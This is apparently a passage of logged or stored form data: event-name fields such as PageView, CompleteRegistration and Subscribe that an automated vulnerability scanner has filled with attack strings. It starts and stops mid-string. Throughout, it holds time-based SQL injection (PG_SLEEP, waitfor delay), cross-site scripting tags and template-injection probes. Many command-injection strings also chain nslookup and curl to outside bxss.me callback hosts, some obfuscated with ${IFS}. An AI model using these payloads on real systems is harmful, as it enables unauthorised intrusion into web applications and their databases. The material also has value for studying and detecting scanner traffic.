2+829-829-1=0+0+0+1 --","CompleteRegistration9014348","'\"()&\u0025\u003Czzz>\u003CScRiPt >54VR(9183)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >54VR(9644)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitalffjguugn2f33e.bxss.me||curl${IFS}hitalffjguugn2f33e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitalffjguugn2f33e.bxss.me||curl${IFS}hitalffjguugn2f33e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxgpzlcgllbf6251.bxss.me||curl${IFS}hitxgpzlcgllbf6251.bxss.me)",";(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)|(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)&(nslookup -q=cname hitkjsbmfudyha6db5.bxss.me||curl hitkjsbmfudyha6db5.bxss.me)","CompleteRegistration\"||sleep(27*1000)*jmtvrm||\"","`(nslookup -q=cname hitmpwdrrozove3828.bxss.me||curl hitmpwdrrozove3828.bxss.me)`","CompleteRegistration'||sleep(27*1000)*dxgewz||'","|(nslookup -q=cname hiteryamfkiac1ca42.bxss.me||curl hiteryamfkiac1ca42.bxss.me)","CompleteRegistration\"&&sleep(27*1000)*fustun&&\"","&(nslookup -q=cname hittaxguaraem69b77.bxss.me||curl hittaxguaraem69b77.bxss.me)&'\\\"`0&(nslookup -q=cname hittaxguaraem69b77.bxss.me||curl hittaxguaraem69b77.bxss.me)&`'","CompleteRegistration'&&sleep(27*1000)*glgsmk&&'","&nslookup -q=cname hitbosoqnxymy21ee0.bxss.me&'\\\"`0&nslookup -q=cname hitbosoqnxymy21ee0.bxss.me&`'","$(nslookup -q=cname hitwleqksdgub30029.bxss.me||curl hitwleqksdgub30029.bxss.me)","jlsutl","(nslookup -q=cname hitkcmdvlhfrdc71ef.bxss.me||curl hitkcmdvlhfrdc71ef.bxss.me))","expr 9000412616 - 969859","|echo rjedat$()\\ vgfzad\\nz^xyu||a #' |echo rjedat$()\\ vgfzad\\nz^xyu||a #|\" |echo rjedat$()\\ vgfzad\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(111).concat(73).concat(105).concat(89)+(require'socket'\nSocket.gethostbyname('hitkh'+'jtbouphi3a034.bxss.me.')[3].to_s)","&echo bnrssf$()\\ ztknoz\\nz^xyu||a #' &echo bnrssf$()\\ ztknoz\\nz^xyu||a #|\" &echo bnrssf$()\\ ztknoz\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(98).concat(67).concat(115).concat(90)+(require'socket'\nSocket.gethostbyname('hitin'+'qprgacrj6ee6b.bxss.me.')[3].to_s)+'","echo bmtiza$()\\ yqwgqi\\nz^xyu||a #' &echo bmtiza$()\\ yqwgqi\\nz^xyu||a #|\" &echo bmtiza$()\\ yqwgqi\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(90).concat(116).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitqn\"+\"rglgypte97669.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqi'.'dlutrltx3bf5c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(67).chr(100).chr(75)","\".gethostbyname(lc(\"hitqb\".\"vikyhhkm98c3e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(65).chr(103).chr(81).\"","'.gethostbyname(lc('hites'.'zaiheizge8864.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(81).chr(114).chr(78).'","CompleteRegistration&n991863=v978216","RnZDR3JpY29TR1hmbThuN1BYUEE=","\"+response.write(9858520*9028590)+\"","'+response.write(9858520*9028590)+'","response.write(9858520*9028590)","T3jce1lL: DDnLdTMn","${9999835+9999021}","27faHCiG","\u0040\u0040Ar11S","PageViewJRaqgsdP')) OR 143=(SELECT 143 FROM PG_SLEEP(15))--","PageView8l3ItXfQ') OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewy6l6NsNV' OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewnk1pce93'; waitfor delay '0:0:15' --","-1\" OR 2+552-552-1=0+0+0+1 --","-1' OR 2+639-639-1=0+0+0+1 or 'mEB4zN2a'='","-1' OR 2+835-835-1=0+0+0+1 --","-1 OR 2+311-311-1=0+0+0+1","-1 OR 2+802-802-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitusehhypprp26eb8.bxss.me||curl${IFS}hitusehhypprp26eb8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitusehhypprp26eb8.bxss.me||curl${IFS}hitusehhypprp26eb8.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgkeikvbkqd9c097.bxss.me||curl${IFS}hitgkeikvbkqd9c097.bxss.me)",";(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)|(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)&(nslookup -q=cname hitleumsvnhyu7b4b7.bxss.me||curl hitleumsvnhyu7b4b7.bxss.me)","`(nslookup -q=cname hitqczjmonqld7c573.bxss.me||curl hitqczjmonqld7c573.bxss.me)`","|(nslookup -q=cname hitivrcwdwrcs41a1a.bxss.me||curl hitivrcwdwrcs41a1a.bxss.me)","&(nslookup -q=cname hitzpunvhvgrkc97b7.bxss.me||curl hitzpunvhvgrkc97b7.bxss.me)&'\\\"`0&(nslookup -q=cname hitzpunvhvgrkc97b7.bxss.me||curl hitzpunvhvgrkc97b7.bxss.me)&`'","&nslookup -q=cname hitdoazdsbget1db89.bxss.me&'\\\"`0&nslookup -q=cname hitdoazdsbget1db89.bxss.me&`'","PageView\"||sleep(27*1000)*rrtkox||\"","$(nslookup -q=cname hitwlwqolqojp8d16f.bxss.me||curl hitwlwqolqojp8d16f.bxss.me)","PageView'||sleep(27*1000)*ckbrjf||'","(nslookup -q=cname hitocmwjwrbuj8a981.bxss.me||curl hitocmwjwrbuj8a981.bxss.me))","PageView\"&&sleep(27*1000)*ljotex&&\"","expr 9000791090 - 984972","PageView'&&sleep(27*1000)*ffqlmj&&'","|echo hnjhxw$()\\ uoilgh\\nz^xyu||a #' |echo hnjhxw$()\\ uoilgh\\nz^xyu||a #|\" |echo hnjhxw$()\\ uoilgh\\nz^xyu||a #","&echo nifrkq$()\\ rtxhnm\\nz^xyu||a #' &echo nifrkq$()\\ rtxhnm\\nz^xyu||a #|\" &echo nifrkq$()\\ rtxhnm\\nz^xyu||a #","keejfm","echo omqaoz$()\\ kdbujr\\nz^xyu||a #' &echo omqaoz$()\\ kdbujr\\nz^xyu||a #|\" &echo omqaoz$()\\ kdbujr\\nz^xyu||a #","PageView9017723","'\"()&\u0025\u003Czzz>\u003CScRiPt >ferO(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ferO(9120)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(101).concat(78).concat(109).concat(69)+(require'socket'\nSocket.gethostbyname('hitju'+'pdvlgdpjd7ce0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(99).concat(73)+(require'socket'\nSocket.gethostbyname('hitvc'+'smfuwamqd63f0.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(86).concat(108).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitwa\"+\"rvcwffbjb08a4.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitax'.'xsorokfe9c85b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(88).chr(101).chr(79)","\".gethostbyname(lc(\"hitsn\".\"apreaaca28db5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(72).chr(99).chr(75).\"","'.gethostbyname(lc('hitob'.'fzuursut5c64b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(88).chr(119).chr(70).'","\"+response.write(9405231*9065387)+\"","'+response.write(9405231*9065387)+'","response.write(9405231*9065387)","inx2R71c: tO7oDjhK","jr3dcYPm","PageView&n932605=v988785","${9999568+9999897}","1KRHR5A4D0","eFBlUldZdEo=","\u0040\u0040CmRk0","PageViewilEJD8Zr')) OR 304=(SELECT 304 FROM PG_SLEEP(15))--","PageView9UfzVi8b') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView5pk2oYh4' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewq7TU2vUe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"BpMK8WOX\"=\"","-1' OR 5*5=25 or 'OgtSrprP'='","\u0040\u0040CB2fE","PageViewnVJWzL4A')) OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageViewZqRp6OVl') OR 874=(SELECT 874 FROM PG_SLEEP(15))--","PageView0ZvmB2hH' OR 762=(SELECT 762 FROM PG_SLEEP(15))--","PageViewollCv6Nh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ZRPkF7t7\"=\"","-1' OR 5*5=25 or 'QDHnhBGJ'='","\u0040\u0040dvr35","PageView5JVPJ7gI')) OR 513=(SELECT 513 FROM PG_SLEEP(15))--","PageViewfPQkA9RF') OR 176=(SELECT 176 FROM PG_SLEEP(15))--","PageView8nbwGeAQ' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageView0LKyEAjl'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SV5XSBhb\"=\"","-1' OR 5*5=25 or 'YdwWKF70'='","\u0040\u0040FlDBx","PageView9OSsXYRB')) OR 403=(SELECT 403 FROM PG_SLEEP(15))--","PageView3Y7lDBah') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewKIqtQCrz' OR 964=(SELECT 964 FROM PG_SLEEP(15))--","PageViewDRM6u80z'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"i7Zwiejx\"=\"","-1' OR 5*5=25 or '9Dx3yr6e'='","\u0040\u0040lnQXK","CompleteRegistrationDsDnqoGT')) OR 527=(SELECT 527 FROM PG_SLEEP(15))--","CompleteRegistrationZdzoSuZZ') OR 680=(SELECT 680 FROM PG_SLEEP(15))--","CompleteRegistrationxstZkPjm' OR 193=(SELECT 193 FROM PG_SLEEP(15))--","CompleteRegistration8mYOP7YX'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"p6zlhyZh\"=\"","-1' OR 5*5=25 or 'iGu2Dz5p'='","\u0040\u0040YojiD","Subscribek9IYaSrg')) OR 963=(SELECT 963 FROM PG_SLEEP(15))--","SubscribexLKm0Euf') OR 853=(SELECT 853 FROM PG_SLEEP(15))--","Subscribe2olTuISv' OR 593=(SELECT 593 FROM PG_SLEEP(15))--","SubscribeY1MzeCU3'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"oEaHNE42\"=\"","-1' OR 5*5=25 or 'o1CX9aWC'='","\u0040\u0040FT9QZ","PageView8KlDU6Rw')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","\u0040\u0040Zm9B1","PageViewf167ojLh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewXUR318ru' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewJAQFY5ce')) OR 600=(SELECT 600 FROM PG_SLEEP(15))--","PageViewn1uWGUqi'; waitfor delay '0:0:15' --","PageViewoKIZjOHs') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewTg636hZv' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewZ1He6zvf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"T4Jjhn9E\"=\"","-1' OR 5*5=25 or 't4UX91JU'='","-1\" OR 5*5=25 or \"DQ8xPBQH\"=\"","-1' OR 5*5=25 or 'eDfLUV0u'='","\u0040\u00402XbQT","\u0040\u0040rMVme","\u0040\u0040x0oyu","CompleteRegistrationQ8LoGdbN')) OR 225=(SELECT 225 FROM PG_SLEEP(15))--","PageViewBE1GzbUb')) OR 866=(SELECT 866 FROM PG_SLEEP(15))--","CompleteRegistrationtd0oI1Ba') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","PageViewcICSZQhK') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewZcVxfbDP')) OR 543=(SELECT 543 FROM PG_SLEEP(15))--","CompleteRegistration3rLgZSNp' OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewduKw8DCm' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","PageViewXKhWeO5n') OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewmYF5oOIH'; waitfor delay '0:0:15' --","CompleteRegistrationJrAO6FBt'; waitfor delay '0:0:15' --","PageView4vhgD9qG' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewPhilxLal'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xHSeE0x5\"=\"","-1' OR 5*5=25 or 'T1X195wI'='","-1\" OR 5*5=25 or \"VFjasHYl\"=\"","-1' OR 5*5=25 or 'HZlF5YZe'='","-1\" OR 5*5=25 or \"adqEZuyh\"=\"","-1' OR 5*5=25 or 'Xdbai0Vu'='","\u0040\u0040gaHM6","LeadfVbbk3Hg')) OR 71=(SELECT 71 FROM PG_SLEEP(15))--","LeadhXyEbM3P') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","LeadQlEzRE5K' OR 346=(SELECT 346 FROM PG_SLEEP(15))--","LeadwHM4zZCy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1c03SV2A\"=\"","-1' OR 5*5=25 or '5nVl3TFZ'='","\u0040\u0040TfBMo","PageViewxoFVLFvU')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageView57HxY7zD') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView8fXyatBu' OR 540=(SELECT 540 FROM PG_SLEEP(15))--","PageViewgzlo1ALe'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"E2klOWxi\"=\"","-1' OR 5*5=25 or 'uEueTEQ6'='","-1\" OR 5*5=25 or \"wn0D6gWQ\"=\"","\u0040\u0040p4vvQ","PageViewfCIOqdub')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageViewWPiV3gwL') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewgnrEOCrq' OR 435=(SELECT 435 FROM PG_SLEEP(15))--","PageViewKaoWnMuW'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'yoZqeoNq'='","\u0040\u0040MK58T","Subscribe9LaSwbDx')) OR 432=(SELECT 432 FROM PG_SLEEP(15))--","SubscribeS2eRHwhY' OR 678=(SELECT 678 FROM PG_SLEEP(15))--","SubscribeH7KLV4Dg'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SKe7SpZh\"=\"","-1' OR 5*5=25 or '9ZIAsy1Z'='","\u0040\u0040MvnJY","PageView0YRp4Nyg')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewOLSAVeAl') OR 564=(SELECT 564 FROM PG_SLEEP(15))--","PageViewpVDsdxjD' OR 996=(SELECT 996 FROM PG_SLEEP(15))--","PageViewixjSgoTH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"jnBKCHIj\"=\"","-1' OR 5*5=25 or 'SddZ07Hj'='","\u0040\u0040ukqMi","SubscribeW2DPYQ2N')) OR 525=(SELECT 525 FROM PG_SLEEP(15))--","SubscribeTgAKjDLc') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","SubscribeSIacnItT' OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscriberI0FhBlZ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yaBh86nb\"=\"","-1' OR 5*5=25 or 'eeMv86lh'='","\u0040\u0040Zk12c","\u0040\u0040sr1jw","PageViewzYoews4V')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","\u0040\u0040vHhwq","CompleteRegistrationZVyEJUrC')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","PageViewBHAKhorD') OR 928=(SELECT 928 FROM PG_SLEEP(15))--","CompleteRegistrationwOjoAWI8') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","\u0040\u004026a4E","PageViewNCMj6c2O')) OR 617=(SELECT 617 FROM PG_SLEEP(15))--","PageView0NbcCqxb' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","CompleteRegistrationr64p3O98' OR 616=(SELECT 616 FROM PG_SLEEP(15))--","\u0040\u0040R4rG8","PageVieweiruYqEC') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewKklr9uHI'; waitfor delay '0:0:15' --","CompleteRegistration6sV7HP2B')) OR 59=(SELECT 59 FROM PG_SLEEP(15))--","CompleteRegistrationARYo4p7a'; waitfor delay '0:0:15' --","PageViewQTTVNJvL' OR 866=(SELECT 866 FROM PG_SLEEP(15))--","PageViewiSt0phpJ')) OR 786=(SELECT 786 FROM PG_SLEEP(15))--","CompleteRegistrationACXE8woj') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","PageViews1n5PlBc'; waitfor delay '0:0:15' --","PageViewZA16zkdx') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","CompleteRegistrationFdaoayUA' OR 648=(SELECT 648 FROM PG_SLEEP(15))--","PageViewrUICqwxv' OR 406=(SELECT 406 FROM PG_SLEEP(15))--","CompleteRegistrationSEOKRzAH'; waitfor delay '0:0:15' --","PageViewFBhy1v4T'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yVTNNbot\"=\"","-1' OR 5*5=25 or '6eTizuuW'='","-1' OR 5*5=25 or 'XPLwEqNF'='","-1\" OR 5*5=25 or \"PL5Stvti\"=\"","-1\" OR 5*5=25 or \"AHFw10vi\"=\"","-1' OR 5*5=25 or 'ptSuh4yr'='","-1\" OR 5*5=25 or \"GSuzYCnM\"=\"","-1' OR 5*5=25 or 'L3jmxnZU'='","-1\" OR 5*5=25 or \"9Ia7hXKr\"=\"","-1' OR 5*5=25 or 'r9czE6ex'='","\u0040\u0040XKdqf","ViewContent'\"","ViewContentYlx19cbY'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Hn9LTkwJ\"=\"","-1' OR 5*5=25 or '5EWuYyIT'='","ViewContent\"||sleep(27*1000)*zdvjap||\"","ViewContent'||sleep(27*1000)*tcbgyw||'","ViewContent\"&&sleep(27*1000)*wxisdt&&\"","ViewContent'&&sleep(27*1000)*jtgtuv&&'","pazkmt^","expr 9000592211 - 948975","..\/ViewContent","ViewContent&n913487=v995973","ViewContent'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","ViewContentwyDIyJvr')) OR 549=(SELECT 549 FROM PG_SLEEP(15))--","YldqSU1TejB6a3g=","ViewContentRSDVck9Y') OR 153=(SELECT 153 FROM PG_SLEEP(15))--","ViewContentz0jHyGM6' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","ViewContent0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","ViewContent0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999354+10000198}","LbH8KyRm: qG2Gog8E","jVP5RcVA","'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9583)\u003C\/ScRiPt>","ViewContent9077885","response.write(9881517*9857895)","\"+response.write(9881517*9857895)+\"","'+response.write(9881517*9857895)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkfwhjtmswlcfcb0.bxss.me||curl${IFS}hitkfwhjtmswlcfcb0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbmpeipppro3618a.bxss.me||curl${IFS}hitbmpeipppro3618a.bxss.me)",";(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)|(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)&(nslookup -q=cname hitxobeegekuy1fc5c.bxss.me||curl hitxobeegekuy1fc5c.bxss.me)","`(nslookup -q=cname hitordlmariqf222b0.bxss.me||curl hitordlmariqf222b0.bxss.me)`","|(nslookup -q=cname hitnoxqyeiphe30863.bxss.me||curl hitnoxqyeiphe30863.bxss.me)","&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpeazkjtqav73b8a.bxss.me||curl hitpeazkjtqav73b8a.bxss.me)&`'","&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&'\\\"`0&nslookup -q=cname hitncpphzphdz00e9c.bxss.me&`'","$(nslookup -q=cname hitldicdgkcyn8b100.bxss.me||curl hitldicdgkcyn8b100.bxss.me)","(nslookup -q=cname hitiddqbtbhzk47d08.bxss.me||curl hitiddqbtbhzk47d08.bxss.me))","|echo thqdhg$()\\ aibbed\\nz^xyu||a #' |echo thqdhg$()\\ aibbed\\nz^xyu||a #|\" |echo thqdhg$()\\ aibbed\\nz^xyu||a #","&echo mdxkli$()\\ aihjco\\nz^xyu||a #' &echo mdxkli$()\\ aihjco\\nz^xyu||a #|\" &echo mdxkli$()\\ aihjco\\nz^xyu||a #","echo zmqekb$()\\ mzulix\\nz^xyu||a #' &echo zmqekb$()\\ mzulix\\nz^xyu||a #|\" &echo zmqekb$()\\ mzulix\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(97).concat(67)+(require'socket'\nSocket.gethostbyname('hitmh'+'atwhawxzb05de.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(79).concat(99).concat(72)+(require'socket'\nSocket.gethostbyname('hitbu'+'tqrlgenx2142c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(66).concat(99).concat(82)+(require\"socket\"\nSocket.gethostbyname(\"hitnc\"+\"pupxzdpea11e8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcb'.'maveeaaw977ba.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(83).chr(113).chr(72)","\".gethostbyname(lc(\"hitdb\".\"mqoijbrm6f1d8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(82).chr(112).chr(73).\"","'.gethostbyname(lc('hitco'.'dejavesvb3c58.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(106).chr(88).'","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >vL8S(9262)\u003C\/ScRiPt>","\u0040\u0040kyazP","PageViewSf9LSqkm'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"hYYEInhm\"=\"","-1' OR 5*5=25 or '7YZZJcxg'='","\u0040\u00408ETzv","-1\" OR 5*5=25 or \"jsxywg8u\"=\"","PageView8cDTJslb')) OR 835=(SELECT 835 FROM PG_SLEEP(15))--","-1' OR 5*5=25 or 'IHoCdRhz'='","PageViewCtOyMmlS') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","PageViewNcue73jw' OR 639=(SELECT 639 FROM PG_SLEEP(15))--","\u0040\u0040VARzj","SubscribeachnE0KN'; waitfor delay '0:0:15' --","CompleteRegistrationGTsV7Scd')) OR 801=(SELECT 801 FROM PG_SLEEP(15))--","CompleteRegistrationHd8iwqyf') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","CompleteRegistrationsIWpgg0L' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","CompleteRegistrationr0wsi19L'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*snkawt||\"","PageView'||sleep(27*1000)*hyqnru||'","PageView\"&&sleep(27*1000)*csorfy&&\"","-1\" OR 5*5=25 or \"WVWOKhwv\"=\"","PageView'&&sleep(27*1000)*nvwisk&&'","-1' OR 5*5=25 or '76Foh6wZ'='","expr 9000759841 - 973753","PageView&n938945=v968288","QjRPMHAwVWM=","SubscribeDX8jigLf')) OR 53=(SELECT 53 FROM PG_SLEEP(15))--","${10000404+9999463}","SubscribeWf7B8u26') OR 498=(SELECT 498 FROM PG_SLEEP(3.627))--","SubscribemK7o7GHb') OR 401=(SELECT 401 FROM PG_SLEEP(15))--","GCcIJR8k: ttx1vkhC","8yGlO6Eh","Subscribeedw1lHER' OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageView9378338","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9164)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >OyWD(9842)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*rikwsk||\"","CompleteRegistration'||sleep(27*1000)*xkuuhd||'","CompleteRegistration\"&&sleep(27*1000)*ghavhc&&\"","\"+response.write(9505366*9464236)+\"","'+response.write(9505366*9464236)+'","CompleteRegistration'&&sleep(27*1000)*ifehoo&&'","response.write(9505366*9464236)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqdbscubtfe3d222.bxss.me||curl${IFS}hitqdbscubtfe3d222.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzxtcihyvja6385.bxss.me||curl${IFS}hitgzxtcihyvja6385.bxss.me)",";(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)|(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)&(nslookup -q=cname hitefbhkirvbl4d412.bxss.me||curl hitefbhkirvbl4d412.bxss.me)","`(nslookup -q=cname hitvjtxhnoovr204e8.bxss.me||curl hitvjtxhnoovr204e8.bxss.me)`","|(nslookup -q=cname hitimnxrperen9c4c7.bxss.me||curl hitimnxrperen9c4c7.bxss.me)","&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&'\\\"`0&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&`'","&nslookup -q=cname hitncessjetvl2077b.bxss.me&'\\\"`0&nslookup -q=cname hitncessjetvl2077b.bxss.me&`'","$(nslookup -q=cname hitzkkhfnwzwafbf68.bxss.me||curl hitzkkhfnwzwafbf68.bxss.me)","(nslookup -q=cname hitemtohghuvv84b38.bxss.me||curl hitemtohghuvv84b38.bxss.me))","|echo uwbajc$()\\ qeaumu\\nz^xyu||a #' |echo uwbajc$()\\ qeaumu\\nz^xyu||a #|\" |echo uwbajc$()\\ qeaumu\\nz^xyu||a #","&echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #' &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #|\" &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #","echo usalqy$()\\ yrlxcj\\nz^xyu||a #' &echo usalqy$()\\ yrlxcj\\nz^xyu||a #|\" &echo usalqy$()\\ yrlxcj\\nz^xyu||a #","expr 9000134463 - 984475","'A'.concat(70-3).concat(22*4).concat(98).concat(79).concat(101).concat(75)+(require'socket'\nSocket.gethostbyname('hitxb'+'swvhwsrq4d039.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(101).concat(72)+(require'socket'\nSocket.gethostbyname('hitwb'+'nzcnmczn92c9b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(122).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitlf\"+\"elklsxruef290.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hiteg'.'qyioiekx82e29.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(67).chr(120).chr(77)","\".gethostbyname(lc(\"hitlb\".\"sbsacaqrf5381.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(81).chr(106).chr(66).\"","'.gethostbyname(lc('hitem'.'ckgjxmmb54c6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(108).chr(84).'","CompleteRegistration&n990812=v993954","cnNLZTBLcmM5N0VrVk9TOWZUemw=","${9999308+10000452}","BagiBjeO: gjRejRdA","0HTDNSQB","CompleteRegistration9306435","'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9762)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*iwbrzd||\"","Subscribe'||sleep(27*1000)*wuuwej||'","Subscribe\"&&sleep(27*1000)*lfafoe&&\"","Subscribe'&&sleep(27*1000)*bdlgvc&&'","\"+response.write(9561880*9256819)+\"","'+response.write(9561880*9256819)+'","response.write(9561880*9256819)","&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitsbctvteaqb0155a.bxss.me||curl${IFS}hitsbctvteaqb0155a.bxss.me)",";(nslookup -q=cname 